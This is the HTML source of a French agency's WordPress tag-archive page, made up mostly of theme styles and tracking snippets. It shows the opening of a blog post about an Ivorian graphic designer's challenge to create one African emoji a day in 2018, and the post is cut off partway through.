<!-- START - We recommend to place the below code in head tag of your website html  -->
<style>
  @font-face {
    font-family: Roboto;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }
</style>
<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">
<!--  END - We recommend to place the above code in head tag of your website html --><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.1.3","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_pin":"L\u2019\u00e9pingler","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein \u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
        <noscript>
            <style type="text/css">
                .vp-portfolio__preloader-wrap{display:none}.vp-portfolio__items-wrap,.vp-portfolio__filter-wrap,.vp-portfolio__sort-wrap,.vp-portfolio__pagination-wrap{visibility:visible;opacity:1}.vp-portfolio__item .vp-portfolio__item-img noscript+img{display:none}.vp-portfolio__thumbnails-wrap{display:none}            </style>
        </noscript>
        <script async src="https://keywordstatic.com/semantic.js"></script><style type="text/css">.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.cb-heading,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.es-accordion .es-time,
.lower-footer .pull-left a:hover,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a,
.CountdownContent,
.wpcf7-select,
.woocommerce .star-rating span,
.navbar-default.navbar-shrink .nav li.active a,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
.modal-content-inner .wpcf7-not-valid-tip,
#posts-content #comments input[type="submit"]:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
#comments .reply a:hover,
.single-post .navigation.pagination .next:hover,
.single-post .navigation.pagination .prev:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
#posts-content .entry-meta a:hover,
#posts-content .post .blog-single-title:hover,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.port-prev.tt_button,
.port-next.tt_button,
.footer_widget ul a:hover,
.tt_button.second-style,
.large-counter .kd_counter_units,
.lower-footer .pull-right a:hover,
.app-gallery .ag-section-desc h4,
.active .pricing .pricing-time,
.key-reviews:hover .rw-author-details h4,
.woocommerce-review-link:hover,
.rw_rating .rw-title,
.socials-widget a:hover .fa,
.section .wpcf7-mail-sent-ok,
.footer_widget .menu li a:hover,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.blog_widget ul li a:before,
.active .pricing .fa,
.searchform #searchsubmit:hover,
code,
.video-container:hover .play-video .fa-play,
#single-page .single-page-content ul li:before,
.blog_widget ul li a:hover,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.active .pricing .col-lg-3,
.chart-content .nc-icon-outline,
.chart,
.section .wpcf7-not-valid-tip,
.features-tabs .tab a.active,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.tt_button:hover,
.nc-icon-outline,
.woocommerce ul.products li.product h3:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover,
.kd-photobox .phb-btncontainer a:hover
{
	color: #0030b8;
	color: #cbe122;
}

.parallax.with-overlay:after,
.tt_button.tt_secondary_button:hover,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
#popup-modal .modal-content h2,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
.page-404,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.contact-map-container .toggle-map,
.portfolio-item .portfolio-content,
.keydesign-cart .badge,
.wpcf7 .wpcf7-submit,
.tt_button,
.owl-controls .owl-page span,
#commentform #submit,
.woocommerce a.remove:hover,
.contact .wpcf7-submit,
.team-content-hover,
.pricing .secondary-button.secondary-button-inverse:hover,
#preloader,
.with-overlay .parallax-overlay,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.with-overlay,
.features-tabs .tab.active,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.play-video,
.video-container:hover .play-video:hover,
.pricing-table.active .pricing-title,
.separator,
.woocommerce ul.products li.product .button:hover,
.kd-photobox:hover .phb-content,
#header
{
background: #0030b8;
background: #cbe122;
}

.page404-overlay,
.navbar-shrink .modal-menu-item:hover,
.slider-scroll-down a {
background-color: #0030b8;
background-color: #cbe122;
}

::selection {
background-color: #0030b8;
background: #cbe122;
}

::-moz-selection {
background-color: #0030b8;
background: #cbe122;
}

#single-page #comments input[type="submit"]:hover,
#posts-content #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .modal-menu-item,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.wpcf7 .wpcf7-submit:hover,
.tt_button:hover,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.video-container:hover .play-video,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pricing.active,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.owl-controls .owl-page.active span,
.owl-controls .owl-page:hover span {
	border: 2px solid #0030b8;
    border: 2px solid #cbe122;
}

.features-tabs .tab a.active .triangle  {
	border-right: 10px solid #0030b8;
    border-right: 10px solid #cbe122;
}

.tabs-image-right.features-tabs .tab a.active .triangle  {
	border-left: 10px solid #0030b8;
    border-left: 10px solid #cbe122;
}


.blockquote-reverse,
blockquote,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.secondary-button-inverse  {
	border-color: #0030b8;
    border-color: #cbe122;
}

.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before,
.vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #cbe122;
}

.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #cbe122;
}


.kd-calltoaction .tt_button.tt_secondary_button,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.kd-photobox .phb-btncontainer a,
.key-icon-box .ib-link a,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,
 .es-accordion .es-heading h4 a,
.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
.pricing-option .fa,
#comments .reply a,
#comments .fn,
#comments .fn a,
.single-post .navigation.pagination .next,
.single-post .navigation.pagination .prev,
.blog_widget ul li a,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.port-next.tt_button:hover .fa,
.port-prev.tt_button:hover .fa,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.testimonials.slider .tt-content h6,
.navbar-default.navbar-shrink .modal-menu-item,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-photobox.no-effect:hover .phb-content h4,
.kd-promobox .prb-content h4,
.kd_counter_units,
.large-counter .kd_counter_text,
.bp-content h4,
.pricing-table.light-scheme .pricing-title,
.kd-process-steps .pss-step-number span,
.reply-title,
.product_meta,
.testimonial-cards .tcards-title,
.group_table .label,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.woocommerce table.shop_attributes th,
.woocommerce .price_slider_wrapper .price_slider_amount,
.subscribe input[type="submit"],
.testimonials .tt-content .content {
	color: #333;
	color: #333;
}


#main-menu .navbar-nav .dropdown-menu,
.blog-header .header-overlay,
.home.blog .navbar.navbar-default,
.single-portfolio .navbar.navbar-default,
.single-post .navbar.navbar-default,
.woocommerce-page .navbar.navbar-default,
.page-template-default .navbar.navbar-default,
.page-template-portfolio-php .navbar.navbar-default,
.attachment .navbar.navbar-default,
.pricing-table .tt_button,
.pricing-title,
.testimonials.slider .owl-controls span {
	background: #333;
	background: #333;
}

.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.testimonials.slider .owl-controls .owl-page:hover span,
.testimonials.slider .owl-controls .owl-page.active span
 {
	border-color: #333;
	border-color: #333;
}


.navbar-default.navbar-shrink .modal-menu-item {
	border-color: #666;
	border-color: #666;
}


.socials-widget a .fa { color: #666;}

.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: #333;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: #333;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: #333;}


#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.navbar-default.navbar-shrink,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active {
	background: #fff;
	background: #ffffff;
}

@media (min-width: 960px) {
.home.page-template-default .navbar.navbar-default.navbar-shrink,
.single-portfolio .navbar.navbar-default.navbar-shrink,
.single-post .navbar.navbar-default.navbar-shrink,
.woocommerce-page .navbar.navbar-default.navbar-shrink,
.page-template-default .navbar.navbar-default.navbar-shrink,
.page-template-portfolio-php .navbar.navbar-default.navbar-shrink,
.attachment .navbar.navbar-default.navbar-shrink {
	background: #fff;
	background: #ffffff;
}
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover {
	color: #fff;
	color:  #ffffff;
}

.upper-footer {
	background: #fafafa;
	background:  #fafafa;
}

.lower-footer {
	background: #fff;
	background:  #ffffff;
}

.lower-footer, .upper-footer {
	color:  #666666;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #666666;
}

.navbar.navbar-default.navbar-shrink.fixed-menu,
.keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: }

.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink {
	background: }

.navbar.navbar-default.navbar-shrink.fixed-menu a,
#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,
.keydesign-cart .keydesign-cart-dropdown,
.keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default a {
	color: #ffffff!important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: #ffffff!important;
}

.navbar.navbar-default a:hover {
	color: #cbe122!important;
}


.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink a {
	color: #a3a3a3!important;
}

.navbar-default.navbar-shrink .nav li.active a,
.navbar.navbar-default.navbar-shrink a:hover {
	color: #000000!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn,
.navbar.navbar-default .modal-menu-item {
	border: 2px solid #ffffff!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn,
.navbar.navbar-default.navbar-shrink .modal-menu-item {
	border: 2px solid #a3a3a3!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default .modal-menu-item:hover {
	border: 2px solid #cbe122!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default.navbar-shrink .modal-menu-item:hover {
	border: 2px solid #000000!important;
}

.single-portfolio #single-page, .portfolio-navigation-links {
	background-color: #fafafa;
}





@media (max-width: 960px) {

.navbar-default,
.blog .navbar.navbar-default,
.navbar-default.navbar-shrink, .home.page-template-default .navbar.navbar-default.navbar-shrink
	{
		background: #333;
		background: #333;
	}

}
</style><style type="text/css" data-type="keydesign-custom-css">                        .page404-overlay{
    opacity: 0.8;
}

.wpcf7-submit{
    margin-bottom: 32px !important;
}

.textarea-form1{
    width: calc(100% - 40px) !important;
    margin-bottom: 8px !important;
}

.wpcf7-textarea, .wpcf7-text, .wpcf7-email{
    border-radius: 0 !important;
    min-width: 0px !important;
}

input{
    margin-bottom: 8px !important;
}

#about-us{
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}

.testimonials.slider .tt-container{
    margin-top: 40px !important;
}

.testimonials.owl-carousel .owl-item.active{
    margin-left: 20px !important;
}

.kd-photobox .photobox-img{
    height: 200px !important;
    width: auto !important;
    text-align: center !important;
}

.kd-photobox .photobox-img img{
    height: 100% !important;
    width: auto !important;
}

.team-socials{
    display: none;
    visibility: hidden;
}

 #nos-clients .vc_column_container > .vc_column-inner{
     padding-left: 0px !important;
     padding-right: 0px !important;
 }
 
 #nos-clients .wpb_content_element{
     margin-bottom: 8px !important;
 }
 
 #slide-3-layer-10{
    margin-right: -30% !important;
    margin-left: -26px !important;
    width: auto !important;
 }
 
 a.vc_btn3{
    background-color: #cbe122 !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: white !important;
    border: 2px solid #cbe122 !important;
 }

@media (max-width: 768px) {
   /* .wpb_image_grid .wpb_image_grid_ul{
        width: 100% !important;
        height:  auto !important;
        text-align: center;
    }
    
    .isotope-item{
        width: 100% !important;
        height: auto !important;
    }*/
    
    .testimonials.owl-carousel .owl-item.active{
        margin-left: 0px !important;
    }
    
    #quote{
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    
    .tt-image img{
        display: none !important;
        visibility: hidden !important;
    }
    
    .team-content-hover{
        padding: 10px 10px !important;
        /*width: 190px !important;*/
    }
    
    #our-team .team-subtitle{
        margin-bottom: 5px !important;
    }
    
    #contact-2 p{
        margin-bottom: 0px !important;
    }
    
    #contact-2 .wpcf7-form-control-wrap{
        margin-bottom: 0px !important;
    }
}                    </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '331648167445639', [], {
    "agent": "wordpress-6.1.9-2.0.1"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=331648167445639&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://totem-experience.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
							(function() {
								window.sib ={equeue:[],client_key:"twa7l10hxl0gdayd4ri4pecl"};/* OPTIONAL: email for identify request*/
							window.sib.email_id = "";
							window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=wordpress&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();})();
							</script>        <style type="text/css">
            /* If html does not have either class, do not show lazy loaded images. */
            html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
                display: none;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'vp-lazyload-enabled'
            );
        </script>
        			<meta name="theme-color" content="#FFFFFF">
			<meta name="generator" content="Powered by Slider Revolution 5.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-32x32.png" sizes="32x32" />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-180x180.png" />
<meta name="msapplication-TileImage" content="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.recaptcha-wrapper {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    margin-top: 10px;
	  padding-left: 10px; 
}		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#cde124;--qlwapp-scheme-text:#0a0a0a;--qlwapp-scheme-qlwapp_scheme_form_nonce:7ed00a86c9;				}
			</style>
			<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
   <body class="archive tag tag-tina-africa tag-155 wp-custom-logo everest-forms-no-js wpb-js-composer js-comp-ver-5.3 vc_responsive elementor-default elementor-kit-3196">
              <div id="preloader">
           <div class="spinner"></div>
        </div>
      
          <div class="modal fade popup-modal" id="popup-modal" role="dialog">
            <div class="modal-content">
                <div class="row">
                                        <h2>Just ask. Get answers.</h2>
                                        <div class="modal-content-inner">
                                        <p class="modal-subheading">Your questions and comments are important to us.</p>
                                                      [contact-form-7 404 "Not Found"]                                        </div>
                </div>
          </div>
          </div>
            <nav class="navbar navbar-default navbar-fixed-top fullwidth " >
         <div class="container">
            <div id="logo">
               <a class="logo" href="http://totem-experience.com">
                              <img class="fixed-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               <img class="nav-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               </a>
            </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2321"><a title="Accueil" href="http://totem-experience.com/">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324 one-page-link"><a title="À propos" href="http://totem-experience.com/home-2/about-us/">À propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325 one-page-link"><a title="Réalisations" href="http://totem-experience.com/home-2/nos-realisations/">Réalisations</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 one-page-link"><a title="Découvrez nos cas clients" href="http://totem-experience.com/home-2/nos-clients/">Découvrez nos cas clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 one-page-link"><a title="Ils parlent de nous" href="http://totem-experience.com/home-2/ils-parlent-de-nous/">Ils parlent de nous</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326 one-page-link"><a title="L&rsquo;équipe" href="http://totem-experience.com/home-2/equipe/">L&rsquo;équipe</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329 one-page-link"><a title="Contact" href="http://totem-experience.com/home-2/contact-2/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a title="Vos besoins" href="http://totem-experience.com/vos-besoins/">Vos besoins</a></li>
</ul>                                           <!-- WooCommerce Cart -->
                            <!-- END WooCommerce Cart -->
            </div>
         </div>
      </nav>


      <div id="wrapper" class="">
            <header id="header" class="blog-header">
         <div class="header-overlay parallax-overlay" style="background-image:url('http://totem-experience.com/wp-content/uploads/2022/09/Fonc-noir.png')"></div>
         <div class="container">
            <div class="intro-text">
                              <h2 class="section-heading">
                  All posts tagged: tina africa               </h2>
                              <p class="section-subheading">Les dernières actualités de Totem Experience et découvertes Social Media en Afrique </p>
            </div>
         </div>
      </header>
      
<div id="posts-content" class="container" >
   <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                  <div class="section post-2581 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-campagne category-decouverte category-inspirations tag-marketing-influence tag-tina-africa tag-zouzoukwa" id="post-2581" >
         <a href="http://totem-experience.com/le-defi-creatif-dun-graphiste-ivoirien-creer-1-emoji-africain-par-jour-durant-lannee-2018/" title="Le défi créatif d’un graphiste ivoirien : créer 1 emoji Africain par jour durant l’année 2018"><img width="1832" height="1188" src="http://totem-experience.com/wp-content/uploads/2018/01/Capture-d’écran-2018-01-25-à-17.55.07.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="http://totem-experience.com/wp-content/uploads/2018/01/Capture-d’écran-2018-01-25-à-17.55.07.png 1832w, http://totem-experience.com/wp-content/uploads/2018/01/Capture-d’écran-2018-01-25-à-17.55.07-768x498.png 768w" sizes="(max-width: 1832px) 100vw, 1832px" /></a>
         <a href="http://totem-experience.com/le-defi-creatif-dun-graphiste-ivoirien-creer-1-emoji-africain-par-jour-durant-lannee-2018/" title="Le défi créatif d’un graphiste ivoirien : créer 1 emoji Africain par jour durant l’année 2018"><h2 class="blog-single-title">Le défi créatif d’un graphiste ivoirien : créer 1 emoji Africain par jour durant l’année 2018</h2></a>
         <div class="entry-content">
                        <div class="page-content"><p><span style="font-weight: 400;">Le défi créatif d’un graphiste ivoirien : créer 1 emoji africain par jour durant l’année 2018.</span><br />
<span style="font-weight: 400;">Parmi les défis relevés en ce début d’année 2018, le jeune graphiste ivoirien O’Plérou a choisi un beau projet créatif : créer un emoji africain par jour. </span></p>
<h5><strong><span style="color: #ff0000;">Zouzoukwa : 365 emojis sur une année</span></strong></h5>
<p><span style="font-weight: 400;">O’Plérou, étudiant en Licence professionnelle à l’école des Arts et Images Numériques de l&rsquo;ISTC Polytechnique à Abidjan souhaite avant tout faire connaître la culture ivoirienne. Pensant au départ créer une série de graphisme sur les masques, il s’est ensuite demandé comment toucher le plus grand nombre. C’est en discutant avec un ami sur une application de messagerie instantanée que lui est venu l’idée de passer par quelque chose d’ancré dans notre quotidien : les emojis.    </span></p>
<p><span style="font-weight: 400;">Afin de rester motivé, il en fait un défi pour cette nouvelle année 2018 et élargit sa thématique à tout le continent africain. </span></p>
<h5><span style="color: #ff0000;"><strong>Un projet dans l’air du temps </strong></span></h5>
<p><span style="font-weight: 400;">Il répond de manière créative à une problématique très actuelle : l’adaptation du contenu. </span><br />
